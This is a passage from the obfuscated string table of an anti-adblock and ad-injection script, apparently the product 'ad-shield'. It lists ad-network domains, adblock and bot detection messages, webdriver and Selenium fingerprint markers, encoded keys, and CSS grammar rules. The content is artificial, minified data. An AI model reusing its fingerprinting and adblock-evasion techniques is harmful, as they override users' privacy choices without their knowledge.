e','XMLHttpRequest_statusText','cdn.adapex.io','is_ads_blocked','tpmn','iu_parts','HTMLVideoElement_src','allow-scripts','lvw','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','`\x20node\x20type\x20definition','start|center|space-between|space-around','<\x27margin-inline\x27>','<line-width>{1,4}','atrulePrelude','Blocked\x20prebid\x20request\x20for\x20','is_limited_ads','XMLHttpRequest','_ignoreInvalidMapping','kind','platform','anonymised.io','XMLHttpRequest_responseType','ad-placeholder','mediaText','simpli.fi','compareByOriginalPositionsNoSource','no\x20purpose\x201\x20consent','cpmstar.com',',\x20y:\x20','cssWideKeywordsSyntax','function','ads.linkedin.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','clone','<ident-token>|<function-token>\x20<any-value>?\x20)','intentiq.com','not','side_ad','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','as-tester-handler-added','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','unhandled\x20exception','/widgets.html','onetrust.com','Element_id','normal|bold|<number\x20[1,1000]>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adnxs.net','__as_is_ready_state_change_loading','tokenType','shift','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','prev','adshield_apply','Feature','Destroying\x20blocked\x20slots\x20:\x20','consentmanager.net','__sa_','Dimension','name','415794iSHmVW','<\x27max-width\x27>','<empty\x20string>','gpt_slot_found','auto|[over|under]&&[right|left]?','miter|round|bevel','Terminate\x20-\x20IVT\x20blocked','rlcdn.com','givt_detected','auto|<position>','[<length-percentage>|top|center|bottom]#','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','Expect\x20a\x20number','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','adContainer','<declaration-value>','computerbild.de','safari','Comment','<\x27left\x27>','element\x20out\x20of\x20viewable\x20window','currentScript','image-set(\x20<image-set-option>#\x20)','left','[data-ad-client]','target','reason','fastclick.net','use','kargo-','log','_Selenium_IDE_Recorder','toLog','appier.net','No\x20element\x20indexed\x20by\x20','detect','none|<custom-ident>','Integer\x20is\x20expected','orientation','offset','prev_scp','<percentage>?&&<image>','abc','then','prelude','content-box|padding-box|border-box|fill-box|stroke-box|view-box','/container.html','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','CSSStyleSheet_replaceSync','normal|auto|<position>','\x27))','abgroup','x-frame-width','do69ll745l27z.cloudfront.net','rel','signalStatus','adDiv','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','webkitMediaStream','hypot(\x20<calc-sum>#\x20)','https://aax.amazon-adsystem.com/e/dtb/bid','Element_tagName','strict','userLanguage','start','samsungbrowser','EventTarget','toSetString','auto|<color>','visible|hidden','<\x27border-top-color\x27>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','avplayer.com','htlb.casalemedia.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','lax','stpd.cloud','<url>|none','border','anyclip.com','<length>\x20<length>?','priority','doubleclick.net','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','cqmin','as-empty-bidder','aditude.io','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','getOwnPropertyNames','img_dggnaogcyx5g7dge2a9x2g7yda9d','item\x20doesn\x27t\x20belong\x20to\x20list','matchProperty','Rule','enabled','window.Notification\x20is\x20undefined','<header','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','/ssvast_track/v2','cooktoria.com','\x22:\x22,\x20','Document_getElementsByTagName','initLogMessageHandler','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','statusText','lvmax','search','for','iterator','Bad\x20syntax\x20reference:\x20','center|start|end|flex-start|flex-end','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<visual-box>||<length\x20[0,∞]>','Failed\x20to\x20fetch','ric','https://ad.yieldlab.net/yp','nearest|up|down|to-zero','lookupOffset','[jis78|jis83|jis90|jis04|simplified|traditional]','Delim\x20\x22','esp.rtbhouse.com','resolve','https://cmp.autobild.de','cookie','consents','default|menu|tooltip|sheet|none','createSingleNodeList','[<compound-selector>?\x20<pseudo-compound-selector>*]!','https://consent.northantstelegraph.co.uk','var(','__selenium_unwrapped','layer','type','HTMLLinkElement_href','IdSelector','dvmin','rhino','xg4ken.com','[<age>?\x20<gender>\x20<integer>?]','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','none|<url>','phantomas','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<number>','whatcardev.haymarket.com','as_parent','<\x27margin-left\x27>','always|auto|avoid','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','rule','fminer','<length>|auto','PerformanceEntry_name','pubads','adroll.com','decorate','none|proximity|mandatory','true','width','onerror','normal|break-word|anywhere','normal|compact','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','filename','Element_setAttribute','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Token','inline|block|horizontal|vertical','gpt','normal|<feature-tag-value>#','applyTo','trvdp.com','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','hash-token','Layer','none|strict|content|[[size||inline-size]||layout||style||paint]','normal|reset|<number>|<percentage>','charCode','sparteo.com','sourcesContent','onClick','https://prebid.cootlogix.com/prebid/multi/','khz','<\x27top\x27>{1,2}','redirect','Field\x20`','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|from-font|[under||[left|right]]','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','insertAdjacentHTML','dvi','isElementVisibilityHidden','aria-label','none|<custom-ident>+','key','_self','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','analytics','setImmediate','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','_fa_','js-tag.zemanta.com','Document_getElementById','Not\x20a\x20Declaration\x20node','getItem','str','getParameter','Ratio','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','meta[http-equiv=\x22Content-Security-Policy\x22]','http:','https://consent.edinburghnews.scotsman.com','ping','getOwnPropertyDescriptor','gpt-rubicon','freestar','visible','uidapi.com','rawMessage','HTMLTableRowElement','Window_open','parseValue','features','dpi','pluginsArray','iframe[name=\x22','navigator.appVersion\x20is\x20undefined','Element_getAttribute','read-only|read-write|write-only','wrap|none','<\x27bottom\x27>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','boolean','bqstreamer.com','defineProperties','getSetCookie','https://s.html-load.com','OutOfPageFormat','find','single|multiple','lookupOffsetNonSC','repeat|stretch|round','richaudience.com','j7p.jp','last_bfa_at','normal|italic|oblique\x20<angle>?','<length-percentage>&&hanging?&&each-line?','syntax','JlhEX1FPaE1ybHRwUjFjNHpHClk=','ac-','buildID','auto|always|avoid|left|right|recto|verso','yieldlove.com','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','[data-ad-name]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','allowRunInIframe','luminance|alpha','configurable','getDomId','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','df-srv.de','Response_url','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','permissions','[<counter-name>\x20<integer>?]+|none','getEntriesByType','rem','beforeunload','unsafe|safe','RunPerfTest','country','checkAtruleName','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','unsortedForEach','matches','consume','fromEntries','line','dogdrip.net','Bad\x20value\x20for\x20`','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','gpt_','url','_prototype','combo','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','layer(\x20<layer-name>\x20)','window.external\x20is\x20undefined','isElementDisplayNoneImportant','eof','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','scaleY(\x20[<number>|<percentage>]\x20)','captureEvents','Element_querySelector','acos(\x20<calc-sum>\x20)','media-amazon.com','no-limit|<integer>','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','webkitSpeechGrammar','HTMLImageElement_src','Boolean','generated','.gamezop.com','2mdn.net','ACK_VISIBLE','nightmare','skip-node','[<geometry-box>|no-clip]#','as_','domcontentloaded','preventDefault','__as_xhr_processed','<svg-length>','auto?\x20[none|<length>]','nn_','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','none','click','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','postMessage','startsWith','body','/gpt/setup','<line-style>','parseContext','gpt-nextmillennium','Terminate\x20-\x20non-auto-recovery','_WEBDRIVER_ELEM_CACHE','[<container-name>]?\x20<container-condition>','https://html-load.cc','link[rel=\x22stylesheet\x22][href*=\x22','mismatchOffset','encodedBodySize','Hyphen\x20minus','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','eachMapping','gpt-adingo','ad.doorigo.co.kr','[above|below|right|left]?\x20<length>?\x20<image>?','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','limit','Failed\x20to\x20detect\x20bot:','Element_closest','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','prod','separate|collapse|auto','webkit','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','option\x20sameSite\x20is\x20invalid','scroll','r2b2.cz','Generic','programme.tv','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','-apple-system|BlinkMacSystemFont','gpt-geniee','isBrave','__gads=ID=','getConsentMetadata','ad-','pb_','pipeThrough','consentframework.com','updateCursors','ad_','<\x27inline-size\x27>','sin(\x20<calc-sum>\x20)','prevUntil','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','hadron.ad.gt','purpose','lvi','dXl5aw==','abs(\x20<calc-sum>\x20)','attributeFilter','__lastWatirConfirm','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','onWhiteSpace','intersectionRect','<line-style>{1,4}','(\x20<declaration>\x20)','w\x20=\x20window.parent;','none|text|all|-moz-none','high','akamaized.net','HTMLImageElement_srcset','__driver_evaluate','notifications','meta[name=\x22','\x22\x20as-key=\x22','getElementsByClassName','add|subtract|intersect|exclude','in2w_key','scale3d(\x20[<number>|<percentage>]#{3}\x20)','data-freestar-ad','isInRootIframe','https://c.html-load.com','onetag-sys.com','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','getBoundingClientRect','SelectorList','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','base','none|<single-transition-property>#','declaration','a24xZWhvNmZqYnI0MHB4YzlpMnE=','isVisibleContent','exp(\x20<calc-sum>\x20)','__webdriver_script_fn','sourceContentFor','intersectionRatio','adingo','border-box|content-box|margin-box|padding-box','<\x27margin-right\x27>','isNameCharCode','thenStack','ats-','feature','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','[object\x20Intl]','createList','Element_setHTMLUnsafe','TBL','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','is_acceptable_ads_blocked','auto|wrap|nowrap','auto|balance','auto|none|scrollbar|-ms-autohiding-scrollbar','none|path(\x20<string>\x20)','matcher','\x0a\x20\x20','__driver_unwrapped','interval','snigel','compact','`\x20should\x20contain\x20a\x20prelude','setHTMLUnsafe','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Failed\x20to\x20detect\x20bot','getArg','advertisement','dbm_d','isAdBlockerDetected','Intl','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','replaceSync','about:blank','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','meta[name=\x22as-tester-handler-added\x22]','Mesa\x20OffScreen','fuseplatform.net','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','hooking\x20started\x20without\x20preframe\x20hooking','CDC-token','N3k6eDIxOF1VI05DfW5XYU1Te0w=','\x20used\x20missed\x20syntax\x20definition\x20','valueOf','gstatic.com','_mappings','[Bot]\x20bot\x20UA\x20detected,\x20ua=','HTMLLinkElement_as','<\x27top\x27>','[csstree-match]\x20BREAK\x20after\x20','publisherId','yieldlab.net','thebrighttag.com','none|element|text','ladsp.com','https://','<outline-radius>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','que','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','eventType','description','[auto?\x20[none|<length>]]{1,2}','ensureInit','cookielaw.org','eventSampleRatio','History','webgl','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','read-only|read-write|read-write-plaintext-only','dvb','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','scale','adv-space','none|<shadow-t>#','<url>\x20<decibel>?|none','getSizes','connatix.com','String_replace','write','invalid\x20protect-id\x20prefix:\x20','script-src-elem','semicolon-token','sqrt(\x20<calc-sum>\x20)','tokenIndex','[restore-rejections]\x20restoreDeferredRejections__adblock','jsHeapSizeLimit','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','getConfig','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','HTMLSourceElement','collect','splice','flux.jp','wechat','<div\x20class=\x22CAN_content\x22>','Document','none|always|column|page|spread','Window_frames','176846edxnFL','hash','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','encode','<target-counter()>|<target-counters()>|<target-text()>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','append','https://prg.smartadserver.com/prebid/v1','fo2nsdf','outerHeight','coachjs','reserved2Output','parseRulePrelude','_as_injected_functions','nextUntil','classList','auto|normal|active|inactive|disabled','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','wpsstaticieplsg.b-cdn.net','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','none|<string>+','gpt-enliple','seedtag.com','removeEventListener','addEventListener','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','[<box>|border|padding|content]#','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','gpt_loaded_time','HTMLMediaElement_src','slotResponseReceived','idFilter','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','MSG_SYN_URG','afterend','AtKeyword','\x22></script></head><body></body></html>','clamp(\x20<calc-sum>#{3}\x20)','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','event','compareByGeneratedPositionsDeflated','<geometry-box>#','android','matchStack','ag.dns-finder.com','scanNumber','clientHeight','/bq/','\x20|\x20','<font-stretch-absolute>{1,2}',';\x20Path=','<url>','_sourcesContents','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','auto|none|<dashed-ident>|<scroll()>|<view()>','<alpha-value>','Combinator','https://t.html-load.com','normal|strong|moderate|none|reduced','headless_chrome','getCategoryExclusions','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','lr-tb|rl-tb|tb-rl|lr|rl|tb','mediarithmics.com','anymind360.com','Profile\x20is\x20null\x20or\x20undefined','Bad\x20value\x20`','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','referrerPolicy','limit_memory_filter','permutive.com','recognizer','rotateX(\x20[<angle>|<zero>]\x20)','as_debug','_phantom','<color>\x20<color-stop-length>?','div[aria-label=\x22Ads\x22]','Operator','cmVzZXJ2ZWQxSW5wdXQ=','max(\x20<calc-sum>#\x20)','fields','__fxdriver_unwrapped','issue','matchMedia','stringify','<\x27inset-inline-start\x27>','reserved1','gpt-firstimpression','Terminate\x20-\x20no\x20active\x20auto\x20recovery','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','publisher1st.com','auto|<\x27border-style\x27>','pw-','mimeTypes','webDriver','insertRule','url(','ads.blogherads.com','<media-query>#','trys','SYN_URG','<head','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','whale','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','boredpanda.com','ads_','cWJ1dw==','/static/topics/topics_frame.html','servenobid.com','hooked_page','ins','okNetworkStatusCodes','startColumn','tagan.adlightning.com','Unknown\x20type','get','HTMLScriptElement','sepia(\x20<number-percentage>\x20)','.umogames.com','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','scope','https://qa.ad-shield.io','requestAnimationFrame','marker-end','isDelim','pagead/js/dv3.js','forEachToken','function\x20','gpt-nextmillenium','all','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','allowInterstitial','__webdriverFunc','<\x27align-items\x27>\x20<\x27justify-items\x27>?','0|1','[auto|<length-percentage>]{1,2}','opacity(0)','360yield.com','<color>&&<color-stop-angle>?','<\x27margin-inline-end\x27>','\x20not\x20an\x20object','/f.min.js','crios','defaultView','isEncodedUrl','<family-name>','args','calledSelenium','at-keyword-token','HTMLScriptElement_src','DOMContentLoaded','matched','../','as_adblock','banner-','Unknown\x20context\x20`','\x20iterations','[<integer>&&<symbol>]#','proper.io','hasFocus','AttributeSelector','removeAttribute','awesomium','Type','adv-','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','callback','Symbol','PTZhMEc+UE9vMzdudj94JjFgXTJ0','groups','omid-','hasOwnProperty','block|inline|run-in','<page-selector-list>','<\x27flex-shrink\x27>','kobe-journal.com','[<predefined-rgb-params>|<xyz-params>]','pubkey','clickiocdn.com','href','debug','repeat|no-repeat|space|round','go.affec.tv','<transition-behavior-value>#','normal|sub|super','logs-partners.coupang.com','safe','https://t.visx.net/ul_cb/hb_post','Document_querySelectorAll','any','cmVzZXJ2ZWQxT3V0cHV0','[block|inline|x|y]#','cmVzZXJ2ZWQy','<single-animation>#','cssRules','whitespace-token','shouldHookDomContentLoadedLateListeners','_top','getType','Element_matches','sp_message_','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<number>|<angle>','script:','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','travle.earth','.constructor','min(\x20<calc-sum>#\x20)','[<length>|<number>]{1,4}','gw.geoedge.be','releaseCursor','reserved2','Document_createElement','ad.as.amanad.adtdp.com','pbjsList','[<length>|<percentage>|auto]{1,4}','placeholder-slot','openx.net','originalHostname','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','releaseEvents','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<custom-ident>','v4ac1eiZr0','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','dn0qt3r0xannq.cloudfront.net','cdn.nidan.d2c.ne.jp','xhr','auto|bullets|numbers|words|spell-out|<counter-style-name>','file','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','api.reurl.co.kr','/\x5cr\x5cn/g','expires','normal|<number>|<length>|<percentage>','adtrafficquality.google','none|blink','https://onetag-sys.com/prebid-request','prebid','107780qwnOug','none|<angle>|[x|y|z|<number>{3}]&&<angle>','\x20is\x20blocked.','fromCodePoint','Identifier','Value','[name^=\x22google_ads_iframe\x22]','truvidplayer.com','close','term','max','scroll(\x20[<axis>||<scroller>]?\x20)','last','adingo.jp','cqmax','/ivt/detect','onmessage','banner-ad','upload','transferSize','<absolute-size>|<relative-size>|<length-percentage>','aXJycg==','none|<position>#','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cursor','<declaration-value>?','substring','custom',']-token','getTokenStart','<single-animation-fill-mode>#','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','SyntaxError','#adshield','chromium','action','String\x20or\x20url()\x20is\x20expected','data','[stretch|repeat|round|space]{1,2}','naver','postrelease.com','bored_panda_script_block_check','[<box>|border|padding|content|text]#','papi','JSON','onclick','handlers','<div\x20class=\x22CAN_ad\x22>','https://prebid.trustedstack.com/rtb/trustedstack','unknown','__gpp\x20not\x20found\x20within\x20timeout','performance_gpt_ad_rendered','sddan.com','tokenBefore','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<url>|<string>','perspective(\x20[<length\x20[0,∞]>|none]\x20)','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x